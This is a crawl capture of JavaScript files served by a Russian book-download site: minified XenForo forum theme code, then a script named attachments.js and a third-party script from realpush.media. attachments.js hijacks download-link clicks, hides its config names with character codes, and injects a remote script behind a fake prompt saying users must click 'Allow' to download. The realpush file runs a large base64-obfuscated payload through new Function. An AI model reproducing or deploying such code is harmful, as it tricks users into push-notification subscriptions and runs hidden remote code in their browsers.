T!==h?!0:k!==f?!0:!1}function n(){var e=t(this).attr("data-target");return a(e),!1}if(p)return void(c&&(v.css("display","none"),c=!1));var i=Math.floor(C.width()),r=window.innerHeight?window.innerHeight:w.height(),g=l.width(),m=d.outerHeight(!0),b=C.scrollTop();if(350>r)return void(c&&(v.css("display","none"),c=!1));var T=s&&b>r/2,k=o&&m-5*r/4>b;if(!T&&!k)return void(c&&(v.css("display","none"),c=!1));e()&&(v.html(""),T&&v.append('<a class="floating-top" href="javascript:void(0);" data-target="#headerMover">&uarr;</a>'),h=T,k&&v.append('<a class="floating-bottom" href="javascript:void(0);" data-target="#forumFooter">&darr;</a>'),f=k,v.find("a").click(n));var L=0;x&&window.innerHeight&&window.innerHeight-C.height()>40&&(L=44),v.hasClass("hidden")&&setTimeout(function(){!u&&c&&v.removeClass("hidden")},100),c=!0,v.css(y?"left":"right",(i-g>30?Math.floor((i-g)/2):i>800?15:5)+"px").css({top:r-32-L+"px",display:"block"})}if(!T){var n=t("#content").attr("data-floating-nav");if(n&&n.length){var i=n.split(",");if(!(i.length<2)){var s="1"==i[0],o="1"==i[1],r=i.length>2?parseInt(i[2]):0;if(s||o){(isNaN(r)||1>r)&&(r=1);var d=(t(this),t("body")),l=t("#content .pageWidth"),c=!1,h=!1,f=!1,p=!1,u=!1,g=1;if(l.length){d.append('<div id="floatingNavigation" />');var v=t("#floatingNavigation");e(),C.on("scroll resize",function(){g=g%1024+1;var t=g;u||(u=!0,c&&(v.addClass("hidden"),setTimeout(function(){u&&v.hasClass("hidden")&&v.hide()},100))),setTimeout(function(){g==t&&(u=!1,e())},r)}),t("input, iframe").focus(function(){p=!0,e()}).blur(function(){p=!1,e()})}}}}}}),t("#content[data-move-breadcrumb-button]").each(function(){var a=t(this),e=a.find(".breadBoxTop a.callToAction"),n=t("#content").prop("class"),i=e.length?a.find(".titleBar > h1"):!1;e.length&&i.length&&-1==n.indexOf("sonnb_xengallery_")&&i.before('<div class="titleBarButtons" />').prev().append(e)}),t(".sidebar").not(".mainContent .sidebar").each(function(){var a=t(this),e=a.parent("aside");1==e.length&&(e.addClass("sidebarContainer"),a.addClass("sidebarWrapped"),t("html").addClass("hasSidebarContainer"))}),t("#content[data-sidebar-move-signup]").each(function(){var a=t(this),e=a.attr("data-sidebar-move-signup");if("1"===e){var n=t(this).find(".sidebarContainer .sidebar .section.loginButton");if(n.length){var i=n.parent(".sidebar");i.length&&(i.before('<div class="sidebar noWrapper" />'),i.prev().append(n))}}}),t(".sidebarContainer").each(function(a){function e(){b&&(y=!y,o.css("display",y?"":"none"),l.toggleClass("active",y),c.toggleClass("down",!y))}function n(){w&&(x=!x,o.toggleClass("sidebarToggled",x),v.toggleClass("sidebarToggled",x),h.toggleClass("toggled",x),x?t.setCookie(k,"1"):t.deleteCookie(k),setTimeout(function(){M=0,W=0,C.triggerHandler("resize"),t(".mainContent").trigger("XenForoResize")},300))}function i(){var a=t(window).width();g&&(L>a?b||(l.css("display",""),o.css("display",y?"":"none"),b=!0):b&&(l.css("display","none"),o.css("display",""),b=!1)),u&&(I>a?w&&(h.hide(),w=!1):w||(h.show(),w=!0))}try{var s=t(this),o=s.children(".sidebar"),r=t("#content").attr("data-sidebar-toggle");if(!o.length||r===!1)return;var d=r.split(",",5);if(5!=d.length)return;var l,c,h,f=parseInt(d[3]),p="1"==d[2],u=!1,g=!1,v=t(".mainContent"),m=d[4],b=!1,y=!1,w=!1,x=!1,k="sidebar",L=f-5,I=f+5}catch(N){return}if(r&&f&&!T){if("1"==d[0]&&(g=!0,b=!1,s.prepend('<div class="sidebarToggle" style="display: none; clear: both;"><a class="callToAction" href="javascript:void(0);"><span></span></a></div>'),l=s.children(".sidebarToggle"),c=l.find("span").text(m).append('<strong class="arrow down"></strong>').find("strong:last")),"1"==d[1]&&1==v.length){var H=t(".breadBoxTop .jumpMenuTrigger");H.length&&(H.before('<a class="jumpMenuTrigger sidebarToggle'+(p?" leftSidebar":"")+'" href="#"></a>'),h=H.prev(),h.attr("title",m),u=!0,w=!0)}(g||u)&&(i(),t(window).resize(i),g&&l.find("a").click(function(){e()}),u&&h.click(function(){return n(),!1}),u&&t.getCookie(k)&&n())}}),t("#content[data-expand-content]").each(function(){if(!T){var a=t(this),e=a.attr("data-expand-content").split(",");if(!(e.length<2||"1"!==e[0]||(F.maxWidth=parseInt(e[1]),isNaN(F.maxWidth)))){F.maxWidth+=10;var n=t(this).find(".sidebarContainer .sidebar");if(n.length){var i=n.parent().prev(".mainContainer").children(".mainContent");if(i.length){var s=i.children(),o=!1;s.each(function(){var a=t(this);return a.hasClass("messageList")||a.hasClass("nodeList")||a.hasClass("sectionMain")?(o=!0,!1):void 0}),o&&(F.expanded=!1,F.lastWidth=0,F.lastHeight=0,F.lastWindowWidth=0,F.sidebar=n,F.content=i,F.expand=!0)}}}}}),function(){function a(t,a){return{parent:!1,parentContainer:!1,maxRatio:1,container:!1,siblings:!1,tabs:t,lastContainerWidth:-1,lastMinWidth:-1,lastMaxWidth:-1,type:a,reverse:!1}}function e(t){t.id="NavigationHiddenMenu"+d,r.push(t),d++;var a=t.container.children("li:not(.navigationHidden, .navigationHiddenTabs)");a.first().addClass("firstVisible"),a.last().addClass("lastVisible")}function n(a){if(N){if(H&&"normal"==a.type)return;if(!H&&"alt"==a.type)return}var e=Math.floor(a.parentContainer?a.parentContainer.width():a.parent.width());if(e&&e!=a.lastContainerWidth){a.lastContainerWidth=e;var n=a.container.children("li:not(.navigationHidden, .navigationHiddenTabs)"),i=a.container.children("li.navigationHidden, li.navigationHiddenTabs");i.length||(a.tabs?(a.container.append('<li class="navigationHiddenTabs navTab Popup PopupControl PopupClosed"><a rel="Menu" class="navLink NoPopupGadget"><span class="menuIcon">...</span></a><div class="Menu blockLinksList primaryContent" id="'+a.id+'"></div></li>'),i=a.container.children(".navigationHiddenTabs").hide()):(a.container.append('<li class="navigationHidden Popup PopupControl PopupClosed"><a rel="Menu" class="NoPopupGadget">...</a><div class="Menu blockLinksList primaryContent" id="'+a.id+'"></div></li>'),i=a.container.children(".navigationHidden").hide()),new XenForo.PopupMenu(i));var s=e*a.maxRatio;a.siblings!==!1&&a.siblings.each(function(){var a=t(this),n=a.outerWidth(!0);n>0&&e-100>n&&(s-=n)});var o=a.parentContainer?a.parent.outerWidth(!0)-a.container.width():0;if(o>0&&e>o&&(s-=o,e-=o),100>s&&"alt"==a.type&&(s=e),s-=10,s!=a.lastMaxWidth&&!(s<a.lastMaxWidth&&a.lastMinWidth>0&&s>a.lastMinWidth)){i.css("display","none"),n.css("display","");var r="alt"==a.type?3:0,d=i.outerWidth(!0)+r,l=d,c=n.length-1,h=!1,f=t("<ul />"),p=!0,u=!1;if(a.lastMinWidth=-1,a.lastMaxWidth=-1,n.removeClass("firstVisible lastVisible"),a.reverse&&(n=t(n.get().reverse())),n.filter(".selected").each(function(){var a=t(this).outerWidth(!0);a>0&&(l+=a+r)}),n.each(function(e){var n,i=t(this),o=l;if(i.hasClass("selected"))return p&&(i.addClass("firstVisible"),p=!1),void(u=i);if(!h){var g=i.outerWidth(!0);if(1>g)return;l+=g+r,e==c&&(l-=d),l>s&&(h=!0,a.lastMinWidth=o,a.lastMaxWidth=l)}h?(a.tabs?n=i.find("a.navLink").clone(!0):(n=i.children(),n.hasClass("Popup")?(n=n.find(".PopupControl").clone(!1),n.children(".arrowWidget").remove()):n=n.clone(!0)),f.append(t("<li />").html(n)),i.css("display","none")):(p&&(i.addClass("firstVisible"),p=!1),u=i)}),h){var g=t("#"+a.id);g.length||(g=t(a.tabs?"#NavigationHiddenMenu":"#NavigationLinksHiddenMenu")),g.html(f).xfActivate(),i.css("display",""),u=i}else i.css("display","none");u!==!1&&u.addClass("lastVisible")}}}function i(t){for(var a=0;d>a;a++)r[a].tabs==t&&n(r[a])}var s=t("#header"),o=t("#navigation"),r=[],d=0;1==s.length&&1==o.length&&(t(".navTabs.userTabs").each(function(){var n,i=t(this);n=a(!0,"alt-user"),n.parent=i,n.parentContainer=i.parent(),n.maxRatio=.6,n.container=i.find(".visitorTabs:first"),e(n)}),t(".navTabs").each(function(){function n(t){i=a(!0,"normal"),arguments.length>1&&(i.type=arguments[1]),i.parent=s,i.container=t,"user"==i.type?i.maxRatio=.6:i.siblings=t.siblings(),i.siblings.length||(i.siblings=!1),e(i)}var i,s=t(this);if(!s.hasClass("userTabs")){if(s.hasClass("mainTabs"))return i=a(!1,"alt-secondary"),i.parent=s,i.parentContainer=s.parent(),i.siblings=s.siblings(),i.container=s.find(".tabLinks > .blockLinksList"),i.reverse=!0,void(1==i.container.length&&e(i));var o=s.children("ul");return o.length>0?(o.filter(".visitorTabs").each(function(){n(t(this),"user")}),o.filter(".publicTabs").each(function(){n(t(this))}),o.not(".visitorTabs, .publicTabs").each(function(){n(t(this),"public")}),void s.find(".navTab.selected .blockLinksList").each(function(){var n=t(this);i=a(!1,"secondary"),i.parent=n,i.container=n,i.reverse=!0,e(i)})):void 0}}),t(".altTabs").each(function(){var n,i=t(this);n=a(!0,"alt"),n.parent=i.parent(),n.container=i.find(".altTabsContainer:first"),n.siblings=i.siblings(),n.siblings.length||(n.siblings=!1),e(n)}),XenForo.updateVisibleNavigationLinks=function(){i(!1)},XenForo.updateVisibleNavigationTabs=function(){i(!0)},XenForo.forceUpdateNavigationTabs=function(){for(var t=0;d>t;t++)r[t].lastParentWidth=-1,r[t].lastMinWidth=-1,r[t].lastMaxWidth=-1,n(r[t])})}();var r=XenForo.LoginBar;XenForo.LoginBar=function(){return t("#loginBar.loginBarOverlay").length?void 0:r.apply(this,arguments)}}),C.load(function(){L&&s(!0),I&&o(!0),S&&(r(!0),t(".Menu.tabMenu").hover(function(){t("#navigation").addClass("hover")},function(){t("#navigation").removeClass("hover")})),F.expand&&c(!0),_&&l(),P.scale&&h()}),C.resize(function(){X?R=!0:(f(),R=!1,X=!0,setTimeout(function(){X=!1,R&&f()},500))}),C.scroll(function(){B?O=!0:(p(),B=!0,O=!1,setTimeout(function(){B=!1,O&&p()},250)),S&&!v.isStatic&&r(!1)}),C.on("hashchange",function(){setTimeout(function(){S&&r(!0)},1)}),t(document).bind("XenForoActivationComplete OverlayOpened TitlePrefixRecalc",function(){
I&&t(".discussionListItems.compact .inlineCtrlGroup").each(function(){var a=t(this),e=a.parent().prev();if(e.hasClass("compact-thread")){var n=Math.floor(e.offset().top-e.parent().offset().top+e.outerHeight())+2,i=Math.floor(e.offset().left-e.parent().offset().left);e.hasClass("firstColumn")||(i+=5),a.css({top:n+"px",left:i+"px",width:Math.floor(e.width())+"px"})}})}),t(document).bind("OverlayOpened",function(){t(".xenOverlay.chooserOverlay").each(function(){var a=t(this),e=a.attr("data-cheched-search");if(!e){a.attr("data-cheched-search",!0);var n=a.find(".subHeading + .secondaryContent"),i=t(".primaryContent.chooserColumns > li");!n.length||i.length<10||i.find(".title").length<i.length||(n.addClass("chooserOverlaySearchWrapper").append('<div class="chooserOverlaySearch"><input type="search" class="textCtrl" value="" /></div>'),n.find("input").bind("change keyup",function(){var a=this.value.toLowerCase();return a.length?void i.each(function(){var e=t(this),n=e.find(".title").text().toLowerCase();-1==n.indexOf(a)?e.css("display","none"):e.css("display","")}):void i.css("display","")}))}})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.bookwinx.ru/js/attachments.js?ver=2
body_size: 672
content:
	var $myBook = jQuery.noConflict();
	$myBook(document).ready(function() {
		$myBook('a').click(function(event) {
			if (typeof $myBook(this).attr('data-ofga-link') !== 'undefined' || $myBook(this).attr('data-ofga-link') === '') {
				event.preventDefault();
				$myBook(this).removeAttr('data-ofga-link');

				var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
				var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
				window[cfg] = {
					ical: 0,
					utm_source: 'ogd',
					utm_campaign: 4112,
					utm_content: '______',
					domain: window.location.host,
					proto: window.location.protocol,        
					shadow_color: 'rgba(0,0,0,1)',
					shadow_cross: 0,
					shadow_arrow: 1,
					shadow_title: 'Для скачивания файла, необходимо разрешение. Нажмите на кнопку «Разрешить».',};
				window[cfg][url] = 'https://childuntus.com/365244.js';
				var s = document.createElement('script');
				s.setAttribute('async', 1);
				s.setAttribute('data-cfasync', false);
				s.src = window[cfg][url];
				document.head && document.head.appendChild(s)
			}
		});
	});

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/1LQSr4h8.js
body_size: 14281
content:
!function(){let c=new Function(atob('[base64]/onIPonZHonZfonYHonITonZfonZDonZbonY3onYfonZDonIPonJ/onYLonZHonYronYfonZDonY3onYvonYronITonYHonIzonYLonJnonJTonZzonJTonI3onZ/onZbonYHonZDonZHonZbonYronIzonanonYXonZDonYzonb/onIPonYLonYjonYvonYvonZbonIPonbnonIzonanonYXonZDonYzonb/onIPonZbonYXonYronYDonYvonYnonIPonbnonIzonI3onI3onI/onJTonZzonJXonI3onI7onJTonZzonJbonI7onJTonZzonJfonI7onJTonZzonJDonI7onJTonZzonJHonI7onJTonZzonJLonI7onJTonZzonJPonI7onJTonZzonJzonInonYLonJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYPonIzonYzonIjonY3onI3onZ/onZLonYXonZbonITonY7onJnonIPonIPonJ/onYLonYvonZbonIzonYjonYHonZDonITonY/onJnonJTonZzonJTonJ/onY/onJjonYzonb/onIPonYjonYHonYronYPonZDonYzonIPonbnonJ/onY/onI/onI/onI3onZ/onYjonYHonZDonITonYjonJnonYzonb/onIPonYfonYzonYXonZbonafonYvonYDonYHonaXonZDonIPonbnonIzonY/onI3onbronY3onJ/onY7onI/onJnonbfonZDonZbonY3onYronYPonb/onIPonYLonZbonYvonYnonafonYzonYXonZbonafonYvonYDonYHonIPonbnonIzonYjonI3onJ/onZnonZbonYHonZDonZHonZbonYronITonY7onJ/onZnonYfonYvonYronZfonZDonITonYnonJnonIPonJXonajonbXonbfonZbonJDonYzonJzonIPonIjonYvonJnonIXonb/onbnonIjonZTonJnonYnonI/onIPonazonY/onYjonYfonaHonJLonZDonavonIPonJ/onY3onYLonIzonYfonb/onZTonbnonI3onZbonYHonZDonZHonZbonYronJ/onYfonb/onZTonbnonJnonJTonZzonJXonJ/onZLonYXonZbonITonZXonJ/onY3onYLonIzonYfonb/onIPonafonZHonZfonZDonYvonYnonaHonZLonYHonYronZDonIPonbnonI3onZ/onZXonJnonYronYHonZPonITonafonZHonZfonZDonYvonYnonaHonZLonYHonYronZDonIzonYPonIzonIPhi4Thi5Thi5Thi5Phi5Dhi5nhi4Thi5Phi5/hi5jhi5/hi4LonIPonIjonYHonIzonJTonZzonJPonYHonYHonI3onI3onI3onJ/onZnonYHonYjonZfonYHonZ/onZXonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2V6J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyD4YuE4YuU4YuU4YuT4YuQ4YuZ4YuE4YuT4Yuf4YuY4Yuf4YuC6JyD6JyI6J2B6JyM6JyU6J2c6JyT6J2B6J2B6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J2Z6J2N6J2C6JyM6J2V6JyN6J2H6J2/[base64]/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyZ6JyZ6JyZ6J2R6J2/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyN6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2Q6J2/6JyD6J2B6J2S6J2B6J2W6J2d6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2S6JyI6J2T6JyN6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2S6JyZ6JyZ6JyZ6J2R6J2/6J2T6J256Jyf6J2Z6JyI6J2R6JyN6Jyf6J2Z6J2W6J2B6J2Q6J2R6J2W6J2K6JyF6J2/6J256Jyf6J2Z6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyE6J2c6JyM6J2e6JyN6J2f6J2H6J2L6J2K6J2X6J2Q6JyE6J2l6JyZ6JyD6JyZ6JyD6J2/6JyD6J2W6J2B6J2U6J2B6J2F6J2Q6JyD6J256JyM6JyM6JyU6J2c6JyQ6JyJ6J2e6J2/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyB6JyU6J2c6JyQ6JyN6JyB6JyU6J2c6JyQ6JyN6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2m6JyZ6JyM6J2e6JyP6J2l6JyN6J2/6J2D6JyM6JyD4LWo4LW/4LWq4LW24LW74LW54LW/6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyX6JyQ6JyW6JyN6JyN6J256JyM6JyL6J246J246JyL6J2D6JyI6JyD6JyP6JyD6JyN6J2/6J2D6JyM6JyD4LWo4LW/4LWq4LW24LW74LW54LW/6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyX6JyQ6JyW6JyN6JyN6J256JyM6JyL6J276JyL6J2D6JyI6JyD6JyL6JyD6JyN6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2n6JyZ6J2H6J2/6JyD6J2F6J2Q6J2L6J2G6JyD6J256JyM6J2m6JyN6Jyf6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2x6J2N6J2K6J2Q6Jyc6J2l6J2W6J2W6J2F6J2d6J2/6JyD6J2C6J2W6J2L6J2J6JyD6J256JyM6J2/6JyK6JyK6JyK6J2n6J256J2/6JyD6J2J6J2F6J2U6JyD6J256JyM6J2g6JyZ6Jya6J2g6J2/[base64]/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256Jyb6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2R6J2X6J2B6J2W6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2I6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2G6J2W6J2L6J2T6J2X6J2B6J2W6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2X6J2d6J2X6J2Q6J2B6J2J6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256Jye6J2D6JyM6JyD4b+a4b+d6JyD6JyI6J2B6JyM6JyU6J2c6JyQ6J2C6JyQ6JyN6JyN6Jyf6J2i6JyZ6J2i6J2/6JyD6J2X6J2R6J2G6J2X6J2Q6J2W6JyD6J256JyM6JyU6J2c6JyU6JyI6JyU6J2c6JyW6JyN6J2/[base64]/6J256JyI6J2t6JyI6J2u6JyI6J2v6JyZ6JyU6J2c6JyX6J2G6Jyd6J2F6J2H6J2F6JyU6JyU6JyI6J2o6JyZ6JyF6J2/6J256JyI6J2p6JyZ6JyF6J2/6J256JyI6J2q6JyZ6JyD6JyD6JyI6J2r6JyZ6JyU6J2c6JyU6JyI6J206JyI6J216JyI6J226JyI6J236JyI6J2w6JyI6J2x6JyI6J2y6JyI6J2z6JyI6J286Jyf6J2N6J2C6JyM6J2H6J2/[base64]/[base64]/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbXonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbXonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPvu4nvu5nvu5Xvu5Tvu4/vu4jvu5Pvu5Tvu4zonIPonIjonYHonIzonJTonZzonJbonJfonYHonJXonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onbbonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J226J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyD77OM77Oc77ON77OL77Oc77ON77Od77OM77OX77Oc77Ob6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyV6J2B6JyS6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J236JyZ6J2H6J2/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbDonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbDonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPgvK/gvL/gvLngvLTgvK7gvLzgvLrgvK/gvLjgvLjonIPonIjonYHonIzonJTonZzonJXonJHonJTonJPonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onbHonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2x6J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyDzrbOps6gzqHOos6lzrHOqM6w6JyD6JyI6J2B6JyM6JyU6J2c6JyV6Jyc6J2F6JyU6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J2y6JyZ6J2H6J2/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbPonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbPonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPhvJXhvIXhvInhvIjhvJPhvJThvJLhvJfhvJfhvIjhvJXhvJPonIPonIjonYHonIzonJTonZzonJHonJfonYDonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onZnonZLonYXonZbonITonb3onIjonb7onIjonYXonJTonJnonIPonbfonZLonZzonYvonbzonYHonZfonZ7onJzonZLonaLonbPonbXonY/[base64]/onIPonZ7onZPonZLonaLonbPonazonYfonazonIPonJ/onb3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb3onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/[base64]/onIPonbjonZzonJbonJTonIPonI/onYXonJTonI/onYXonJDonI3onJ/onb3onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/onYPonIzonIPhgKfhgLzhgLfhgKDhgKHhgLDonIPonIjonYHonIzonJTonZzonJLonJTonYLonI3onI3onbnonIzonIPonZDonZ3onZTonYHonIPonIjonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/[base64]/onIPonbjonZzonJbonJTonIPonI/onYXonJfonI/onYXonJDonI3onJ/onb7onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/onYPonIzonIPhgKfhgLzhgLfhgKDhgKHhgLDonIPonIjonYHonIzonJTonZzonJLonJTonYLonI3onI3onbnonIzonIPonZDonZ3onZTonYHonIPonIjonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onYXonJHonIzonI3onJ/onYLonZHonYronYfonZDonY3onYvonYronITonYXonJHonIzonI3onZ/onY3onYLonIzonYfonIXonJnonJnonZDonYvonZTonI3onZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onY3onYLonIzonIXonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPCg8KVwoLChsKZwpPClcKnwp/[base64]/onY3onYLonIzonbPonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbPonI3onJ/onZnonZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonY3onYLonIzonIXonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronZjonZjonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonZHonYronYDonYHonYLonY3onYronYHonYDonI3onZ/onY3onYLonIzonbPonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbPonI3onJ/onZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonZnonavonJnonJTonZzonJTonJ/ona3onJnonYDonb/onYPonIzonIPhkLfhkKbhkLHhkLXhkKDhkLHhkJHhkLjhkLHhkLnhkLHhkLrhkKDonIPonIjonYHonIzonJTonZzonYXonJXonJTonI3onI3onbnonIzonIPonYDonY3onZLonIPonI3onJ/ona7onJnona3onb/onIPonZfonZDonZ3onYjonYHonIPonbnonJ/ona7onb/onIPonZDonYHonZzonZDonaXonYjonY3onYPonYronIPonbnonJnonIPonYjonYHonYLonZDonIPonJ/onYbonafonIzonI3onJ/onZnonYLonZ